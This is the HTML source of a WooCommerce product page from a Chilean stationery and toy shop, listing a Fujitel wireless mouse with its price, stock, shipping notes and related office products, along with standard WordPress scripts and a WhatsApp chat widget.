	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182"><a href="https://www.totoslandia.cl/categoria-producto/escolares-manualidades/">Manualidades</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-183"><a href="https://www.totoslandia.cl/categoria-producto/escolares-papeleria/">Papelería</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-184"><a href="https://www.totoslandia.cl/categoria-producto/escolares-pegamentos/">Pegamentos</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185"><a href="https://www.totoslandia.cl/categoria-producto/escolares-plasticinas-y-masas/">Plasticinas y Masas</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-186"><a href="https://www.totoslandia.cl/categoria-producto/escolares-temperas-y-pinceles/">Temperas y Pinceles</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-187"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-escolares/">Otros Artículos Escolares</a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.totoslandia.cl/contacto/">CONTACTO</a>
<ul class="sub-menu">
	<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.totoslandia.cl/despachos/">Despachos</a></li>
	<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://www.totoslandia.cl/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://www.totoslandia.cl/politicas-sitio/">Políticas del Sitio</a></li>
</ul>
</li>
</ul></div>                        <a href="javascript:void(0)" class="closebtn mobile-menu"><i class="far fa-times-circle"></i><span class="screen-reader-text">Close Menu</span></a>
                      </nav>
                    </div>
                  </div>
                </div>
                <div class="col-lg-1 col-md-6 col-sm-2 col-6 align-self-center">
                  <div class="search-box my-md-2 mx-0 align-self-center">
                    <button type="button" class="search-open"><i class="fas fa-search p-3 p-lg-0"></i></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="search-outer">
          <div class="serach_inner w-100 h-100">
            
<form role="search" method="get" class="search-form" action="https://www.totoslandia.cl/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>          </div>
          <button type="button" class="search-close">X</span></button>
        </div>
      </div>      
    </div>
  </header>
<div class="container">
	<main role="main" id="maincontent">
		<div class="row m-0">
							<div class="col-lg-12 col-md-12 background-img-skin">
					<div id="primary" class="content-area agriculture-farm"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.totoslandia.cl">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/">Otros Artículos Oficina</a>&nbsp;&#47;&nbsp;Mouse Inalámbrico</nav>
						
							<div class="woocommerce-notices-wrapper"></div><div id="product-1647" class="product type-product post-1647 status-publish first instock product_cat-otros-articulos-oficina product_tag-fujitel product_tag-inalambrico product_tag-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-100x100.jpg" data-thumb-alt="Mouse Inalámbrico" data-thumb-srcset="https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-300x300.jpg 300w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-600x600.jpg 600w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-1024x1024.jpg 1024w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-768x768.jpg 768w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-50x50.jpg 50w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico.jpg 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico.jpg"><img width="600" height="600" src="https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-600x600.jpg" class="wp-post-image" alt="Mouse Inalámbrico" data-caption="" data-src="https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico.jpg" data-large_image="https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-600x600.jpg 600w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-300x300.jpg 300w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-1024x1024.jpg 1024w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-768x768.jpg 768w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico-50x50.jpg 50w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Mouse Inalámbrico</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.500</bdi></span></p>
<p class="stock in-stock">3 disponibles</p>

	
	<form class="cart" action="https://www.totoslandia.cl/producto/mouse-inalambrico/" method="post" enctype='multipart/form-data'>
		
<!-- #yith-wapo-container -->
<div id="yith-wapo-container" class="yith-wapo-container yith-wapo-form-style-theme" data-product-price="5500" data-default-product-price="5500" data-product-id="1647">
	<input type="hidden" id="yith_wapo_product_id" name="yith_wapo_product_id" value="1647"><input type="hidden" id="yith_wapo_product_img" name="yith_wapo_product_img" value=""><input type="hidden" id="yith_wapo_is_single" name="yith_wapo_is_single" value="1"><input type="hidden" id="_wpnonce" name="_wpnonce" value="c1d6032f9a" /><input type="hidden" name="_wp_http_referer" value="/producto/mouse-inalambrico/" /></div>


		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69718e0d69c08">Mouse Inalámbrico cantidad</label>
	<input
		type="number"
				id="quantity_69718e0d69c08"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
					max="3"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1647" class="single_add_to_cart_button button alt">Agregar al carrito</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/" rel="tag">Otros Artículos Oficina</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://www.totoslandia.cl/etiqueta-producto/fujitel/" rel="tag">fujitel</a>, <a href="https://www.totoslandia.cl/etiqueta-producto/inalambrico/" rel="tag">inalambrico</a>, <a href="https://www.totoslandia.cl/etiqueta-producto/mouse/" rel="tag">mouse</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<h5>Mouse Inalámbrico. usa una pila AA                                   Marca fujitel</h5>
<ul>
<li>Recuerda revisar el valor del envío según tu comuna o región en la sección <a href="https://www.totoslandia.cl/despachos/">🚚DESPACHOS</a></li>
<li>Si eres de ✈REGIÓN, puedes optar por envíos vía Starken, Correos de Chile o Chilexpress</li>
<li>También puedes elegir 🏡RETIRO EN LOCAL sin costo para ti</li>
</ul>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1618 status-publish first instock product_cat-oficina-archivadores-y-carpetas product_cat-otros-articulos-oficina product_tag-adetec product_tag-autoadhesivas product_tag-etiquetas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/apretador-doble-clip-19mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="225" src="https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Apretador Doble Clip 19mm" decoding="async" loading="lazy" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip.jpg 225w, https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip-50x50.jpg 50w" sizes="auto, (max-width: 225px) 100vw, 225px" /><h2 class="woocommerce-loop-product__title">Apretador Doble Clip 19mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120</bdi></span></span>
</a><a href="/producto/mouse-inalambrico/?add-to-cart=1618" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1618" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1618" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Apretador Doble Clip 19mm&rdquo;" rel="nofollow" data-success_message="&ldquo;Apretador Doble Clip 19mm&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1618" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1565 status-publish instock product_cat-otros-articulos-oficina product_tag-aaa product_tag-duracell product_tag-pilas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/pilas-duracell-aaa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="225" src="https://www.totoslandia.cl/wp-content/uploads/2022/08/duracel-aaa.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pilas Duracell AAA" decoding="async" loading="lazy" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/08/duracel-aaa.jpg 225w, https://www.totoslandia.cl/wp-content/uploads/2022/08/duracel-aaa-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/08/duracel-aaa-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/08/duracel-aaa-50x50.jpg 50w" sizes="auto, (max-width: 225px) 100vw, 225px" /><h2 class="woocommerce-loop-product__title">Pilas Duracell AAA</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>950</bdi></span></span>
</a><a href="/producto/mouse-inalambrico/?add-to-cart=1565" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1565" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1565" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Pilas Duracell AAA&rdquo;" rel="nofollow" data-success_message="&ldquo;Pilas Duracell AAA&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1565" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1649 status-publish instock product_cat-otros-articulos-oficina product_tag-maxell product_tag-mouse product_tag-optical product_tag-usb has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/mouse-optical-usb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-optical-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mouse Optical USB" decoding="async" loading="lazy" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-optical-300x300.png 300w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-optical-100x100.png 100w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-optical-600x600.png 600w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-optical-150x150.png 150w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-optical-768x768.png 768w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-optical-50x50.png 50w, https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-optical.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mouse Optical USB</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.500</bdi></span></span>
</a><a href="/producto/mouse-inalambrico/?add-to-cart=1649" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1649" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1649" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Mouse Optical USB&rdquo;" rel="nofollow" data-success_message="&ldquo;Mouse Optical USB&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1649" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1641 status-publish last instock product_cat-otros-articulos-oficina product_tag-blanco product_tag-cuadrado product_tag-paquete product_tag-sobres has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/sobre-cuadrado-blanco-124x154-paquete-10-sobres/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.totoslandia.cl/wp-content/uploads/2022/09/sobre-cuadrado-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sobre Cuadrado Blanco 12,4x15,4. Paquete 10 Sobres." decoding="async" loading="lazy" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/09/sobre-cuadrado-1-300x300.webp 300w, https://www.totoslandia.cl/wp-content/uploads/2022/09/sobre-cuadrado-1-100x100.webp 100w, https://www.totoslandia.cl/wp-content/uploads/2022/09/sobre-cuadrado-1-150x150.webp 150w, https://www.totoslandia.cl/wp-content/uploads/2022/09/sobre-cuadrado-1-50x50.webp 50w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sobre Cuadrado Blanco 12,4&#215;15,4. Paquete 10 Sobres.</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600</bdi></span></span>
</a><a href="/producto/mouse-inalambrico/?add-to-cart=1641" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1641" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1641" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Sobre Cuadrado Blanco 12,4x15,4. Paquete 10 Sobres.&rdquo;" rel="nofollow" data-success_message="&ldquo;Sobre Cuadrado Blanco 12,4x15,4. Paquete 10 Sobres.&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1641" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


						
									</div>
								
		</div>
	</main>
</div>


<footer role="contentinfo">
          <div id="footer" class="copyright-wrapper">
      <div class="container">
        <div class="row">
                      <div class="sidebar-column col-lg-4 col-md-4">
              <aside id="woocommerce_widget_cart-4" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title text-start text-transform py-0 pe-0 mb-4">Carrito</h3><div class="widget_shopping_cart_content"></div></aside>            </div>
           
                      <div class="sidebar-column col-lg-4 col-md-4">
              <aside id="block-34" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Lunes">L</th>
		<th scope="col" aria-label="Martes">Ma</th>
		<th scope="col" aria-label="Miércoles">Mi</th>
		<th scope="col" aria-label="Jueves">J</th>
		<th scope="col" aria-label="Viernes">V</th>
		<th scope="col" aria-label="Sábado">S</th>
		<th scope="col" aria-label="Domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y siguientes" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.totoslandia.cl/2022/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>            </div>
           
                      <div class="sidebar-column col-lg-4 col-md-4">
              <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title text-start text-transform py-0 pe-0 mb-4">Productos</h3><div class="menu-menu-4-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.totoslandia.cl/articulos-de-oficina/">Artículos de Oficina</a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://www.totoslandia.cl/articulos-escolares/">Artículos Escolares</a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://www.totoslandia.cl/juguetes/">Juguetes</a></li>
<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://www.totoslandia.cl/libros-infantiles/">Libros Infantiles</a></li>
</ul></div></aside>            </div>
           
                  </div>
      </div>
    </div>
        
      <div class="copyright p-3 text-center">
        <div class="container">
          <p class="mb-0"><a href=https://www.themeshopy.com/themes/free-agriculture-wordpress-theme/ target='_blank'>Agriculture Farm WordPress Theme</a> - Adaptado por CR Comunicaciones ---&gt; www.crccanal.com</p>
        </div>
      </div>    
  </footer>
        <button id="scroll-top" class="left-align" title="Scroll to Top"><i class="fas fa-chevron-up"></i><span class="screen-reader-text">Scroll to Top</span></button>
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agriculture-farm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.totoslandia.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Otros Art\u00edculos Oficina","@id":"https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/"}},{"@type":"ListItem","position":3,"item":{"name":"Mouse Inal\u00e1mbrico","@id":"https://www.totoslandia.cl/producto/mouse-inalambrico/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.totoslandia.cl/producto/mouse-inalambrico/#product","name":"Mouse Inal\u00e1mbrico","url":"https://www.totoslandia.cl/producto/mouse-inalambrico/","description":"Mouse Inal\u00e1mbrico. usa una pila AA \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 Marca fujitel\r\n\r\n \tRecuerda revisar el valor del env\u00edo seg\u00fan tu comuna o regi\u00f3n en la secci\u00f3n \ud83d\ude9aDESPACHOS\r\n \tSi eres de\u00a0\u2708REGI\u00d3N, puedes optar por env\u00edos v\u00eda Starken, Correos de Chile o Chilexpress\r\n \tTambi\u00e9n puedes elegir \ud83c\udfe1RETIRO EN LOCAL sin costo para ti","image":"https://www.totoslandia.cl/wp-content/uploads/2022/09/mouse-inalambrico.jpg","sku":1647,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5500","priceCurrency":"CLP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.totoslandia.cl/producto/mouse-inalambrico/","seller":{"@type":"Organization","name":"","url":"https://www.totoslandia.cl"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.totoslandia.cl/wp-admin/admin-ajax.php";
</script>
		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;56982935844&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Soporte&quot;,&quot;message&quot;:&quot;Hola, quiero comunicarme con Totoslandia&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;America\/Santiago&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;jetpack-portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;jetpack-portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hola, quiero comunicarme con Totoslandia&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;56982935844&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;America\/Santiago&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Social Chat is free, download and try it now &lt;a target=\&quot;_blank\&quot; href=\&quot;https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin\&quot;&gt;here!&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escribe una respuesta&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: start">Social Chat is free, download and try it now <a target="_blank" href="https://quadlayers.com/landing/whatsapp-chat/?utm_source=qlwapp_admin">here!</a></p>
				</div>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script data-category="functional">
											</script>
			<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/jquery.superfish.js?ver=6.9" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.15" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
